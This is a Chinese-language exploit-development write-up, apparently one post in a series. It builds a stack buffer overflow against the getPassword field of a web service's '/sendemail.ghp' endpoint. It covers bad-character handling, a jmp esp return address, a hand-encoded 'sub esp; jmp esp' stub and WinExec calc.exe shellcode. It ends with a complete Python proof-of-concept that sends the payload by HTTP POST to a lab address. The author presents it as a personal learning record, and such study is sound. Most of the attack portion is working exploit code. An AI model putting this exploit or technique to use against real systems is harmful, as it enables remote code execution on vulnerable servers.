

然后查找我们的POC代码中,66463766的位置
这里具体他的点怎么定位我就不详细介绍了,大家可以看我的01的文章
找到4072位置后,我们查找jmp esp的位置,这里会有一个点的地方要注意
我们查找到了很多地址后,我们不能使用里面含有\x00的地址,因为会阶段我们发送的poc数据,然后截断了后面getpassword函数,造成程序跳出溢出的函数,所以我们要使用其他的跳转地址。这里我就卡了很久,因为那时候我使用含有\x00的地址的时候,函数在复制POC的数据的时候,到\x00就结束了,没有将getpassword的参数放在里面,然后就跳转到其他函数去了,一直没有程序报错。所以我们的坏字符肯定有\x00
现在我们的栈的情况是这样的,由于溢出地址后面的空间不足以放下我们的shellcode,所以我们需要将BUF的内容放在溢出点的前面,然后先使用jmpcode,将EIP指向shellcode,然后执行,所以我们的POC要修改成这样.
our_code = "A"*(4072-112)+(112-96)*"\x90"+buf+(96-len(buf))*'\x90'+"\x3b\x20\xc5\x61"+"C"*12+jmpcode+"C"*4
然后编写我们的jmpcode和buf。
首先编写jmpcode。
1.我们不能使用EB短寻址,因为不确定我们的shellcode有多大。
2.我们不能直接jmp 地址,这样不知道我们的地址。
所以我换了一个思路,先sub esp,然后jmp esp,因为我们的shellcode一直在esp中。
jmpcode = "\x83\xEC\x70" //sub esp 70
jmpcode += "\xFF\xE4" //jmp esp
所以编写jmpcode代码成这样,这个是硬编码。
然后编写shellcode,我这边就不编写反弹shell的了,我自己写了一个弹出计算器的shellcode,因为还不能自己写弹shellcode的硬编码代码。
1.先用vs2010编写C代码
#include
int main(int argc, char *argv[])
{
WinExec("calc.exe", 5);
}
2.编译完成后,右键查看硬编码
WinExec("calc.exe", 5);
00901000 6A 05 push 5
00901002 68 F4 20 90 00 push offset string "calc.exe" (9020F4h)
00901007 FF 15 00 20 90 00 call dword ptr [__imp__WinExec@8 (902000h)]
}
发现他的硬编码是push两个值,分别是5和存放calc.exe的数据区地址
所以我们修改我们的硬编码成这样
buf += "\x68\x2E\x65\x78\x65" # PUSH ".exe"
buf += "\x68\x63\x61\x6C\x63" # PUSH "calc"
buf += "\x8B\xC4" # MOV EAX,ESP
buf += "\x6A\x05" # PUSH 5
buf += "\x50" # PUSH EAX
buf += "\xBB\x91\x2C\x1A\x77" # MOV EBX,771A2C91
buf += "\xFF\xD3" # CALL EBX
然后运行发现加在POC中,发现无法运行,看看他发生了什么

这里我也出错了,后来百度了以后,发现WinExec使用lpCmdLine参数的时候它不知道参数在哪结束. 我们知道ASCII字符串是以\x00结束 的, 因此我们要给lpCmdLine \x00结束符.如下所示
buf = "\x33\xc0" # XOR EAX,EAX
buf += "\x50" # PUSH EAX
buf += "\x68\x2E\x65\x78\x65" # PUSH ".exe"
buf += "\x68\x63\x61\x6C\x63" # PUSH "calc"
buf += "\x8B\xC4" # MOV EAX,ESP
buf += "\x6A\x05" # PUSH 5
buf += "\x50" # PUSH EAX
buf += "\xBB\x91\x2C\x1A\x77" # MOV EBX,771A2C91
buf += "\xFF\xD3" # CALL EBX
然后最后的POC变成这样
#!/usr/bin/python
import httplib
buf = "\x33\xc0" # XOR EAX,EAX
buf += "\x50" # PUSH EAX
buf += "\x68\x2E\x65\x78\x65" # PUSH ".exe"
buf += "\x68\x63\x61\x6C\x63" # PUSH "calc"
buf += "\x8B\xC4" # MOV EAX,ESP
buf += "\x6A\x05" # PUSH 5
buf += "\x50" # PUSH EAX
buf += "\xBB\x91\x2C\x1A\x77" # MOV EBX,771A2C91
buf += "\xFF\xD3" # CALL EBX
jmpcode = "\x83\xEC\x70"
jmpcode += "\xFF\xE4"
print len(buf)
our_code = "A"*(4072-112)+(112-96)*"\x90"+buf+(96-len(buf))*'\x90'+"\x3b\x20\xc5\x61"+"C"*12+jmpcode+"C"*4
httpServ = httplib.HTTPConnection("192.168.233.103", 80)
httpServ.connect()
httpServ.request('POST', '/sendemail.ghp',
'Email=%s&getPassword=Get+Password' % our_code)
response = httpServ.getresponse()
httpServ.close()
然后运行,就会发现,我们的POC成功执行

里面还有很多我不知道的,而且还是栈溢出的漏洞,相对比较简单,可是我还是花了挺久的时间,本次为自己的一次分析记录,下次希望能给大家带来跟高水平的技术分享。